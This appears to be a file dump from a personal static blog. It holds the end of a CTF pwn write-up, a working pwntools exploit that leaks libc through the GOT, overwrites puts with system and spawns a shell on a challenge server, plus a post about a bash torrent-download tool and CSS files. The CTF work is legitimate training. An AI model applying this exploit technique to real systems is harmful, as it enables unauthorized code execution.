<h3 id="final%20exploit-6">final exploit</h3>

<pre><code class="language-python">from pwn import *

context.binary = elf = ELF(".&#47;chall")

libc = ELF(".&#47;libc.so.6")

# p = elf.process()
p = remote("junior-pwner.bsides.shellmates.club", 443, ssl=True)
assert p

p.recvline()
pay1 = p64(elf.got[&#39;puts&#39;])*3
pay1 += b&#39;A&#39;*(64-len(pay1))
pay1 += p64(0x4041c0 + 0x50)
gdb.attach(p)
p.sendline(pay1)
n = u64(p.recvline().strip().ljust(8, b&#39;\0&#39;))

libc.address = n - libc.symbols[&#39;puts&#39;]
log.info(f"libc@{hex(libc.address)}")

p.recv()
BINSH = next(libc.search(b&#39;&#47;bin&#47;sh\0&#39;))
log.info(f"&#47;bin&#47;sh @ {hex(BINSH)}")
pay2 = p64(BINSH)*3
pay2 += b&#39;A&#39;*(64-len(pay2))
pay2 += p64(0x4041c0 + 0x50)
p.sendline(pay2)

p.recv()

pay3 = p64(libc.symbols[&#39;system&#39;])
pay3 += p64(libc.symbols[&#39;setbuf&#39;])
pay3 += p64(libc.symbols[&#39;read&#39;])
pay3 += p64(libc.symbols[&#39;srand&#39;])
pay3 += p64(libc.symbols[&#39;memcpy&#39;])
pay3 += p64(libc.symbols[&#39;time&#39;])
pay3 += p64(libc.symbols[&#39;malloc&#39;])
pay3 += p64(libc.symbols[&#39;rand&#39;])
pay3 += b&#39;A&#39;*(64-len(pay3))
pay3 += p64(elf.got[&#39;puts&#39;] + 0x50)
p.sendline(pay3)

p.interactive()
</code></pre>

<h3 id="flag-7">flag</h3>

<pre><code>shellmates{Never_trUst_aSlR_eV3N_jUn1Or$_C0ULd_BRE4K_It!}
</code></pre>
</article>

    <footer>
      <p>&#127279; 2023 itskarudo</p>
      Created with ♥️ and <a href="https://romanzolotarev.com/ssg.html">ssg</a>
    </footer>

  </body>
</html>
</file>


<file: eiga.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>download movies, shows and anime from the command line. &mdash; karudo's nerd shit</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">
    <link href="style.css" rel="stylesheet">
    <link rel="shortcut icon" type="image/x-icon" href="./favicon.png">
  </head>
  <body>
  
    <nav class="menu">
      <div class="nav-left">
        <ul>
          <li><a href="index.html"><img class="logo" src="./favicon.png" alt="" />karudo's nerd shit</a></li>
        </ul>
      </div>
      <div class="nav-right">
        <ul>
          <li><a href="mailto:itskarudo@protonmail.com">contact</a></li>
          <li><a href="https://twitter.com/itskarudo">twitter</a></li>
          <li><a href="https://github.com/itskarudo">github</a></li>
        </ul>
      </div>
    </nav>

    <article>
<h1 id="download%20movies,%20shows%20and%20anime%20from%20the%20command%20line.">download movies, shows and anime from the command line.</h1>

<p>over the past few days I&#8217;ve been wanting to learn bash, so I started working on <a href="https://github.com/itskarudo/eiga">eiga</a>, a tool to download torrents from the command line.</p>

<p><em>eiga</em> allows you to download movies from <a href="https://yts.mx">YTS</a>, TV shows from <a href="https://1337x.to">1337x</a>, and anime from <a href="https://nyaa.si">nyaa.si</a>, it uses <code>curl</code> to request the data, <a href="https://github.com/stedolan/jq"><code>jq</code></a>, <code>grep</code> and <code>sed</code> to parse the responses, and <a href="https://github.com/junegunn/fzf"><code>fzf</code></a> to display the search results in a user-friendly manner.</p>

<h2 id="install">install</h2>

<p>make sure you have <code>curl</code>, <code>jq</code> and <code>fzf</code> installed.</p>

<pre><code>$ git clone https:&#47;&#47;github.com&#47;itskarudo&#47;eiga &#38;&#38; cd eiga
$ sudo cp .&#47;eiga &#47;usr&#47;local&#47;bin&#47;
</code></pre>

<h2 id="usage">usage</h2>

<pre><code>$ eiga
usage: eiga [options...]

Options:
    -m, --movies              Search in movie sources (yts.mx)
    -s, --shows               Search in TV shows sources (1337x)
    -a, --anime               Search in anime sources (nyaa.si)
    -p, --pages               Specify number of pages to fetch.
    -h, --help                Show this text and exit.
</code></pre>

<h3 id="example%20usage">example usage</h3>

<h4 id="fetch%202%20pages%20off%20nyaa.si%20results">fetch 2 pages off nyaa.si results</h4>

<pre><code>$ eiga --anime --pages 2
&#62; fullmetal alchemist: brotherhood
</code></pre>

<h4 id="search%20for%20both%20movies%20and%20TV%20shows">search for both movies and TV shows</h4>

<pre><code>$ eiga -m -s
&#62; breaking bad
</code></pre>
</article>

    <footer>
      <p>&#127279; 2023 itskarudo</p>
      Created with ♥️ and <a href="https://romanzolotarev.com/ssg.html">ssg</a>
    </footer>

  </body>
</html>
</file>
<file: dist/style.css>
html {
  font-size: 100%;
  overflow-y: scroll;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  color: #444;
  font-family: 'Open Sans', sans-serif;
  font-size: 12px;
  line-height: 1.5em;
  padding: 1em;
  margin: auto;
  max-width: 52em;
  background: #fefefe;
}

a {
  color: #0645ad;
  text-decoration: none;
}

a:visited {
  color: #0b0080;
}

a:hover {
  color: #06e;
  cursor:pointer;
}

a:active {
  color: #faa700;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

::-moz-selection {
  background: rgba(255, 255, 0, 0.3);
  color: #000;
}

::selection {
  background: rgba(255, 255, 0, 0.3);
  color: #000;
}

a::-moz-selection {
  background: rgba(255, 255, 0, 0.3);
  color: #0645ad;
}

a::selection {
  background: rgba(255, 255, 0, 0.3);
  color: #0645ad;
}

p {
  margin: 1em 0;
}

img {
  max-width: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600;
  color: #111;
  line-height: 1em;
}

h4,
h5,
h6 {
  font-weight: bold;
}

h1 {
  font-size: 1.5em;
}

h2 {
  font-size: 1.2em;
}

h3 {
  font-size: 1em;
}

h4 {
  font-size: 0.9em;
}

h5 {
  font-size: 0.9em;
}

h6 {
  font-size: 0.9em;
}

blockquote {
  color: #666666;
  margin: 0;
  padding-left: 3em;
  border-left: 0.5em #eee solid;
}

hr {
  display: block;
  border: 0;
  border-top: 1px solid #aaa;
  border-bottom: 1px solid #eee;
  margin: 1em 0;
  padding: 0;
}

pre,
code,
kbd,
samp {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.98em;
}

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  background-color: #eee;
  padding: 10px 15px;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

ins {
  background: #ff9;
  color: #000;
  text-decoration: none;
}

mark {
  background: #ff0;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

ul,
ol {
  margin: 1em 0;
  padding: 0 0 0 2em;
}

li p:last-child {
  margin: 0;
}

dd {
  margin: 0 0 0 2em;
}

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td {
  vertical-align: top;
}

@media only screen and (min-width: 480px) {
  body {
    font-size: 14px;
  }
  .logo {
      max-height: 30px
  }
}

@media only screen and (min-width: 768px) {
  body {
    font-size: 16px;
  }
  .logo {
      max-height: 40px;
  }
  article {
      margin: 50px 0;
  }
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  body {
    font-size: 12pt;
    max-width: 100%;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  hr {
    height: 1px;
    border: 0;
    border-bottom: 1px solid black;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    padding-right: 1em;
    page-break-inside: avoid;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page :left {
    margin: 15mm 20mm 15mm 10mm;
  }

  @page :right {
    margin: 15mm 10mm 15mm 20mm;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }
}
nav ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    overflow: hidden;
}
nav ul li {
    /* This allow us to arrange list items in a row, without using float */
    display: inline-block;
    list-style-type: none;
}
/* Create a style for the first level items */
nav > div > ul > li > a {
    color: #333 !important;
    display: block;
    line-height: 2em;
    padding: 0.5em 0em;
    text-decoration: none;
}

nav > div.nav-right > ul > li > a {
    padding: 0.5em 0.5em;
}

nav > div > ul > li > a:hover {
    color: #aaa !important;
}
.nav-left {
    float: left;
}

.nav-left ul li {
    float: left;
}

.nav-right ul li {
    float: right;
}
.logo {
    margin-right: 0.5em
}
article img {
    margin: 1em 0;
}
p.date {
    font-size: 13px;
    color: #666;
}
ul.articles {
    list-style: none;
    padding: 0;
}
#Articles {
    margin-top: 2em;
}
footer {
    font-size: 13px;
}
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Source+Code+Pro&family=Source+Serif+Pro:wght@400;600;700&display=swap");html,body{background:#fff}html{height:100%}a{text-decoration:none;color:#888}body{color:#000;font-family:"Source Serif Pro",serif;font-size:16px;margin:0;min-height:100%;overflow-wrap:break-word}hr{margin:2rem 0}p{margin:1rem 0}li{margin:.4rem 0}*:target{background:#ff0}.w{max-width:40rem;margin:0 auto;padding:4rem 2rem}hr{text-align:center;border:0}hr:before{content:"/////"}hr:after{content:attr(data-content) "/////"}table{width:100%}table,th,td{border:thin solid #000;border-collapse:collapse;padding:.4rem}.page-content{text-align:justify}code{font-family:"Source Code Pro",monospace;font-size:85%}:not(pre)>code{background-color:rgba(175,184,193,.2);color:#444}pre code{display:block;background:#000;color:#fff;overflow-x:auto;white-space:pre-wrap;padding:1rem}header{display:flex;align-items:center;justify-content:space-between;gap:1rem}header h1{margin-block-start:0;margin-block-end:0;font-weight:600}header .post-meta{font-style:italic;text-align:right}blockquote{font-style:italic;border:thin solid #000;padding:1rem}blockquote p{margin:0}:-webkit-any(main,article,aside,nav,section) h2{font-size:1.17em;margin-block-start:1em;margin-block-end:1em}:-webkit-any(main,article,aside,nav,section) h3{font-size:1em;margin-block-start:1em;margin-block-end:1em}img{max-width:100%;display:block;margin:0 auto}.footnote-definition{padding:0 1rem}.footnote-definition:target{background:#ff0;color:#212121}.footnote-definition p{display:inline}nav,.taxonomies{text-align:center}
</file>
